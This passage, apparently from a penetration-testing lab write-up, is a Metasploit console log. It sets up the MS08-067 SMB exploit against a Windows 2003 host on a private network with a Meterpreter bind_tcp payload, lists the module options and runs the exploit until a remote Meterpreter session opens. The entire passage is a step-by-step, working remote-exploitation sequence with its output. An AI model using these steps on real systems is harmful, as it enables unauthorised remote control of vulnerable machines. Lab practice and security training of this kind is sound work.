 payload → windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 192.168.52.141 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.52.141 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] 192.168.52.141:445 - Automatically detecting the target...
[*] 192.168.52.141:445 - Fingerprint: Windows 2003 - - lang:Unknown
[*] 192.168.52.141:445 - Selected Target: Windows 2003 SP0 Universal
[*] 192.168.52.141:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.52.141:4444
[*] Sending stage (176195 bytes) to 192.168.52.141
[*] Meterpreter session 2 opened (192.168.52.143:32887 → 192.168.52.141:4444) at 2021-04-28 05:43:49 -0400
meterpreter >